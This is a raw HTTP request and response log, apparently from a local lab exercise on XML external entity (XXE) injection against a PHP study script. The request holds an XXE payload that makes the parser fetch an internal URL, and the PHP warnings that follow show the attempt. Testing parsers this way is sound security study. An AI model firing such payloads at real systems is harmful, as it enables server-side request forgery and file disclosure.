 Host: 127.0.0.1:81
User-Agent: Mozilla
Accept: "/"
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
Connection: close
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=173a3ed8b7162-0ee65abdbac7fb8-4c302372-e1000-173a3ed8b7224d;
CNZZDATA1257137=cnzz_eid%3D1400329479-1596179468-%26ntime%3D1596529253;
PHPSESSID=4vnfteed2tjbbb56ojrptvbhd6
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY test SYSTEM "http://127.0.0.1:81"> ]>
<creds>&test;</creds>
Date: Wed, 05 Aug 2020 21:46:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 822
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML(http://127.0.0.1:81): failed to open stream: HTTP request failed! HTTP/1.
403 Forbidden
in <b>E:\study\code\xxe\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;http://127.0.0.1:81&quot; in <b>E:\study\code\xxe\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity test in Entity, line: 4 in
<b>E:\study\code\xxe\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'test' not defined in Entity, line: 4 in
<b>E:\study\code\xxe\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in <b>E:\study\code\xxe\xxe.php</b> on
line <b>6</b><br />